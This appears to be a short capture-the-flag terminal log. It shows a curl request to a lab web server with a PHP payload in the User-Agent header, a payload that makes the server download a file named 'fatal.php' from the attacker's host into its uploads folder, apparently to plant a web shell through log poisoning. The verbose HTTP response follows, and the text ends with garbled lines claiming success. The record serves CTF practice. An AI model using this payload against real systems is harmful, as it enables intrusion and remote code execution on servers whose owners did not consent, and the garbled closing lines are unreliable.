 ❯ curl -i -v 172.17.0.2 -A "<?php system('curl 172.17.0.1:1112/fatal.php -o /var/www/html/uploads/fatal.php') ; ?>"
*   Trying 172.17.0.2:80...
* Connected to 172.17.0.2 (172.17.0.2) port 80
* using HTTP/1.x
> GET / HTTP/1.1
> Host: 172.17.0.2
> User-Agent: <?php system('curl 172.17.0.1:1112/fatal.php -o /var/www/html/uploads/fatal.php') ; ?>
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Date: Tue, 12 Aug 2025 19:03:00 GMT
Date: Tue, 12 Aug 2025 19:03:00 GMT
< Server: Apache/2.4.58 (Ubuntu)
Server: Apache/2.4.58 (Ubuntu)
< Last-Modified: Fri, 28 Jun 2024 14:47:38 GMT
Last-Modified: Fri, 28 Jun 2024 14:47:38 GMT
< ETag: "29af-61bf45425d680"
ETag: "29af-61bf45425d680"
< Accept-Ranges: bytes
Accept-Ranges: bytes
< Content-Length: 10671
Content-Length: 10671
< Vary: Accept-Encoding
Vary: Accept-Encoding
< Content-Type: text/html
Content-Type: text/html
<
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
CTF
Lsh checksut shell.
Attenpt success.